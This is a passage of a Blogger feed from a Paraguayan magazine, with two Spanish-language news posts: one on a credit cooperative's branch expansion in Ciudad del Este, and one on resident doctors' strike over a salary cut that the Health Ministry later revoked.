\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Ela\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\nampliación edilicia del local  propio ubicado en el Barrio Obrero de\nCDE. Esta es la \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003ES\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eucursal\nNº 1 que opera hace más de 20 años iniciando con 300 socios y, en\nla actualidad cuenta con casi 14 mil socios.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaQ9fLPvRwYibLtK2G5JFYMiTPmtUYVcbb-b8_kjcT2weJ1bk5AHzpGCzAqUwGRoauyRzN96JdiwcqDUJxD-xFH82aslghV56egDq3eEt60NvvGY3pZ3bEKA8yGpBwfzv1YKeM3mvlxJe3aGEaOlNp0Q7gSJFojpaGIEvPlLnULUMeMomN1FwJyxRNK50\/s4496\/DSC_3070.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaQ9fLPvRwYibLtK2G5JFYMiTPmtUYVcbb-b8_kjcT2weJ1bk5AHzpGCzAqUwGRoauyRzN96JdiwcqDUJxD-xFH82aslghV56egDq3eEt60NvvGY3pZ3bEKA8yGpBwfzv1YKeM3mvlxJe3aGEaOlNp0Q7gSJFojpaGIEvPlLnULUMeMomN1FwJyxRNK50\/s320\/DSC_3070.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Ecooperativa Reducto Suc 1.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEl\nacto inaugural \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Efue\nel 1 de marzo y \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Econtó\ncon la presencia de funcionarios y altos directivos de la Capital,\nVilla Rica, Hernandarias, \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003ECDE\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\ny otras localidades importantes de nuestro país. \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003ED\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eestacamos\nque la Cooperativa Reducto Ltda de Microfinanzas impulsa el\ncrecimiento y desarrollo de microempresas y emprendedores.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EPor\nsu parte, el Lic. Alberto Bogado, Gerente Administrativo de esta\nsucursal agradeció el esfuerzo de los compañeros por estar presente\nen este acto inaugural. En principio no tenían local propio, pero \nhace 14 años habilitaron su local propio ofreciendo todas las\nventajas a sus socios. Desde un comienzo los socios fundadores han\ntrabajado arduamente poniendo todos sus esfuerzos para consolidar el\nproyecto que parecía un sueño y hoy es una hermosa realidad.\u003C\/span\u003E\u003C\/div\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYteFic8uTW6YiQ2XdOrCd-hzv1Op7pnxkzZnv4E5wc7pM6D-OlNP00qwLbiib7C_huIJdLMiODMX5lIWvwZQV74zeNYPLNumNCw8iWLUtz5XOhSPc02WTR0VC3Tn-LnwowD9CusYDexuF81a26DKjTs07Hd4_GBvVdn8uyS2GCcIe4FxI6B1_KDj0uJA\/s4496\/DSC_3092.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYteFic8uTW6YiQ2XdOrCd-hzv1Op7pnxkzZnv4E5wc7pM6D-OlNP00qwLbiib7C_huIJdLMiODMX5lIWvwZQV74zeNYPLNumNCw8iWLUtz5XOhSPc02WTR0VC3Tn-LnwowD9CusYDexuF81a26DKjTs07Hd4_GBvVdn8uyS2GCcIe4FxI6B1_KDj0uJA\/s320\/DSC_3092.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDirectivos y altas autoridades.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESoportaron\nla fuerza de la pandemia del Covid-19, trabajando y acentuando la\nparte financiera y uniendo esfuerzos en lo social ofreciendo las\nfamosas “ollas populares” tanto en nuestra ciudad como en\nHernandarias y Pdte. Franco. A pesar del aislamiento, la Cooperativa\nReducto mantuvo sus puertas abiertas manteniendo a la totalidad de\nsus funcionarios.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit; text-align: justify;\"\u003EEs\nimportante seguir trabajando para beneficiar a más personas\nhaciéndoles socios ya que la Cooperativa cuenta con una solvencia\neconómica y confianza por sobre todas las cosas, dando muchos\nbeneficios e importantes intereses  que da ganancia a los asociados,\nfinalizó el Lic. Bogado.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRnTsWqWo-SzUnDpopKnRCa2ifQjeYd3nsO3uWlc73ve2awubcziswnyrWlamcxoxIbpHgfI-EbKfqAmPs8FbIcuEBHBhYQUizT7NaZ6BqembQY9TFMbJT5NvxwoFhsugd8z8uQPLPrqFO6FmdtrI6waNnw9JdEVTZZAXtkW3l3MLqh1BtEjZC03rdPuc\/s4496\/DSC_3099.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRnTsWqWo-SzUnDpopKnRCa2ifQjeYd3nsO3uWlc73ve2awubcziswnyrWlamcxoxIbpHgfI-EbKfqAmPs8FbIcuEBHBhYQUizT7NaZ6BqembQY9TFMbJT5NvxwoFhsugd8z8uQPLPrqFO6FmdtrI6waNnw9JdEVTZZAXtkW3l3MLqh1BtEjZC03rdPuc\/s320\/DSC_3099.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003ECorte de cinta.\u003C\/span\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit; text-align: justify;\"\u003EEntre\nlos servicios que cuenta podemos citar algunos: Ahorros, Créditos,\nTarjetas de Créditos, Tarjetas de Débitos entre otros. Por otra\nparte, y en el plano de solidaridad, el socio recibe los siguientes\nbeneficios: Nacimientos, Fallecimiento, Matrimonio, Egreso\nuniversitario y compra de anteojos.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"font-weight: normal; line-height: 133%; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"border: none; display: inline-block; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELa\nCooperativa Reducto Ltda. está ubicada sobre la Calle Trifón\nBenitez c\/ 1° de Mayo. Barrio Obrero CDE. Tel. 061 509973.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/4324581606845312596\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/03\/cooperativa-reducto.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4324581606845312596"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4324581606845312596"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/03\/cooperativa-reducto.html","title":"COOPERATIVA REDUCTO"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd-Yk0U2vQeH0WBqF6C48eM1XnCjKKlyxi7nzeEMOpaKgoXOqsw-swsPRObiD3hzddURrd6J4s_Duv2sUAXYr7Qwnu1QJWkISYrcRi199uk8S62k7IVk9DXvtsAtCtV8ZvtSwctcDiBxT6m-VaGUbU2np8XjrKLZ_pv75CIIYVHhBEpHInEAMaIPl2uJs\/s72-c\/DSC_3113.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-6501346174641485264"},"published":{"$t":"2024-03-04T09:55:00.000-08:00"},"updated":{"$t":"2024-03-04T09:55:24.656-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SALUD"}],"title":{"type":"text","$t":"MEDICOS RESIDENTES"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQm2wDaAA0x0nluSXJSd-lehx-d5vMO9S-eKp3Ebat1ULsZIXuzcdLuu8HHwX9DySpZk32r_4jxdcLDfiDvqZKVWsW1hyz0inYpJxG38WaAcCqyiZmfo9LroQ1x6zt9X8ZOsVe7vKNQ4ag5Ao9IARMdD2hFkeY77S8fyleSQPeYioLsXyjdtfhNyK6x6E\/s4496\/DSC_3342.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQm2wDaAA0x0nluSXJSd-lehx-d5vMO9S-eKp3Ebat1ULsZIXuzcdLuu8HHwX9DySpZk32r_4jxdcLDfiDvqZKVWsW1hyz0inYpJxG38WaAcCqyiZmfo9LroQ1x6zt9X8ZOsVe7vKNQ4ag5Ao9IARMdD2hFkeY77S8fyleSQPeYioLsXyjdtfhNyK6x6E\/s320\/DSC_3342.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EMédicos Residentes del \u003Cbr \/\u003EHospital Regional CDE.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-family: verdana; font-size: large;\"\u003EMANIFESTACIÓN A NIVEL NACIONAL POR UN SALARIO JUSTO\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELos\nmédicos residentes encuartelados en el Hospital Regional de Ciudad\ndel Este y, a nivel nacional están realizando BRAZOS CAÍDOS a\npartir de hoy lunes 04 de marzo exigiendo sus derechos consagrados.\nBien sabemos la precariedad y pobreza que manejan los Hospitales\npúblicos y que los mismos médicos especialistas y residentes deben\nadministrar dicha pobreza entregando su propia vida a voluntad en\nfavor de sus pacientes en diferentes situaciones de riesgos y\ncarencias.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6njjGkbjdUFmbefKTE5l4prYiSckWGw-Vf4Xro1RZWz_tBfSBJ7LEJC2jWo6agKHw-KFwNONq_TAwtbOSpbFRcBmQDE_6cxjnMagP7oAgpGgs5NHsg6ZMAE9hSI0N3pNyF5Wg_iu1M-G4KZ0sXjgNcOGFST0H7extqlWsm797wXI4zBzzMEE2l0q2Gb8\/s4496\/DSC_3345.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6njjGkbjdUFmbefKTE5l4prYiSckWGw-Vf4Xro1RZWz_tBfSBJ7LEJC2jWo6agKHw-KFwNONq_TAwtbOSpbFRcBmQDE_6cxjnMagP7oAgpGgs5NHsg6ZMAE9hSI0N3pNyF5Wg_iu1M-G4KZ0sXjgNcOGFST0H7extqlWsm797wXI4zBzzMEE2l0q2Gb8\/s320\/DSC_3345.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EManifestación Brazos Cáidos.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-size: medium;\"\u003EEl\nMinisterio de Salud recientemente firmó una resolución,\ndisminuyendo drásticamente los salarios de los residentes\nespecialistas y sub especialistas rurales por lo que, a nivel\nnacionales se están manifestando para conseguir un justo salario\npara todos ellos, ya que el MSP bajó casi el 50% del salario de los\nmédicos rurales debiendo éstos trabajar 36 hs semanales siendo\nespecialistas. Según la ley deberían trabajar solo 12 horas\nsemanales con ese salario, pero son obligados a trabajar 3 veces más\ncon el mismo salario y para colmo, con 50 % de descuento. A parte de\ntrabajar 36 hs. semanales, están obligados a realizar un dominical\nsin remuneración.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4496\/DSC_3394.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/DSC_3394.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-size: medium;\"\u003EA\npartir de hoy reclaman UN JUSTO SALARIO pidiendo que se revoque la\nreciente resolución, de lo contrario esta medida  irá marcando\nmayor fuerza a través de los días. Los Médicos residentes\nespecialistas exigen al Estado una UNIFICACIÓN SALARIAL a nivel país\ny, con respecto al Alto Paraná que se habiliten más plazas. Del\nHospital Regional de CDE (referencia del Alto Paraná) están\nsaliendo 6 Médicos Cirujanos para realizar su pasantía rural y\nsolamente una plaza se habilitó en el Departamento. Muchos de los\nmédicos ya son padres de familia y el desarraigo significa mucho\ngasto en  alquiler para la estadía, alimentación, movilidad y\nalimentación de la familia, con la disminución de salario ya no\nalcanza más.\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6ZzjR0PDWdLt6wMeuVo9R515XQ5uGJE25nUIxaNMduzhpn6LZwQMGcJnZOxruEfvO9jpUS9hhlFxM0ek34e8WSvIDmUK1x5GYlDNTAiKghPK1xXWVSvyHB0owSuNWYupoyHAVUQjRVnpysbT9LkcTvteSwPLEo5LOMRLGIbAEB8HMY_h9NElU3afRex4\/s4496\/DSC_3393.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6ZzjR0PDWdLt6wMeuVo9R515XQ5uGJE25nUIxaNMduzhpn6LZwQMGcJnZOxruEfvO9jpUS9hhlFxM0ek34e8WSvIDmUK1x5GYlDNTAiKghPK1xXWVSvyHB0owSuNWYupoyHAVUQjRVnpysbT9LkcTvteSwPLEo5LOMRLGIbAEB8HMY_h9NElU3afRex4\/s320\/DSC_3393.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EPara\nllegar a ser especialista en el Paraguay, se cursa 6 años en la\nUniversidad de Medicina, luego son sometidos a un estresante examen\npor la CONAREM en donde se presentan unos 2000 o más  postulantes a\nsometerse a un riguroso examen de conocimientos médicos, de los\ncuales quedan 500 médicos para elegir una plaza que será su\nespecialidad en el hospital donde haya dicha plaza, ahí ya comienza\nel dasarraigo y va por cuatro años más incluyendo la pasantía\nrural, es decir para ser médico especialista en Paraguay debe\nprepararse académicamente por 10 años, luego unos años más para\nla sub-especialidad.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe; font-family: helvetica; font-size: medium;\"\u003E\u003Cu\u003ENOTICIA\nDE ÚLTIMO MOMENTO:\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgf8nK5fmA4dn5gnlajOYmZRB8RomfX4tnwU6mVLKWlAFnubUACQxcoMdr-uLIjnunE7pkXLEApMuY27y24DL6ykvk1RcnGnKi9vc_5BUlKgKVk4ieUwQuSDRExRFq3PAu2XkloG0kEYfiy_IKSD4bIROvI_qt-yENDDiVTGvoGQ7FzOgJ5stIZBX-a2U\/s4496\/DSC_3397.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgf8nK5fmA4dn5gnlajOYmZRB8RomfX4tnwU6mVLKWlAFnubUACQxcoMdr-uLIjnunE7pkXLEApMuY27y24DL6ykvk1RcnGnKi9vc_5BUlKgKVk4ieUwQuSDRExRFq3PAu2XkloG0kEYfiy_IKSD4bIROvI_qt-yENDDiVTGvoGQ7FzOgJ5stIZBX-a2U\/s320\/DSC_3397.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EResidentes de Pediatría\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEl\nMinisterio de Salud deja sin efecto resolución que reducía el\nsalario de los médicos rurales quienes ya son especialistas en su\nárea. Mediante la manifestación realizada esta mañana a nivel país\nse logró revocar dicha resolución.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\nMinistra de Salud, Dra. María Teresa Barán, anunció este medio día\nen una conferencia de Prensa, que dicha resolución quedó sin\nefecto, que establecía un régimen salarial que reducía el pago por\npasantía rural para especialista, alrededor de 5 millones de\nguaraníes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ETodos\nlos residentes en zonas rurales percibirán la suma de G$. 10.000.000\npor 36 hs. Semanales, según anunció la Ministra.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN6fas2uPsgL0sz6Ijm-G5CkekcMFT4MDwWrmlHkDasOjgsa9OG2QOh-W1FQi8Nj8uNBQdCa4jgEaOGR_jTGI2620ab1u1ZrjTBcKwRFNckaGdhevZBYGInJAsrieieUBMX1WftPfMuDkW1WCj-uW8Sf-rXbofDCB5kFm5QqI-mSk3dJRzJyWYadKmz9w\/s4496\/DSC_3400.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN6fas2uPsgL0sz6Ijm-G5CkekcMFT4MDwWrmlHkDasOjgsa9OG2QOh-W1FQi8Nj8uNBQdCa4jgEaOGR_jTGI2620ab1u1ZrjTBcKwRFNckaGdhevZBYGInJAsrieieUBMX1WftPfMuDkW1WCj-uW8Sf-rXbofDCB5kFm5QqI-mSk3dJRzJyWYadKmz9w\/s320\/DSC_3400.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EResidentes de Clínica Médica.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EPor\nprimera vez, los especialistas pasan a cobrar el mismo salario, por\notra parte habrá un incentivo a los médicos rurales que opten\nrealizar sus pasantías en zonas chaqueñas como Alto Paraguay,\nBoquerón y Pdte. Hayes, concluyó.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/6501346174641485264\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/03\/medicos-residentes.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/6501346174641485264"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/6501346174641485264"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/03\/medicos-residentes.html","title":"MEDICOS RESIDENTES"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA 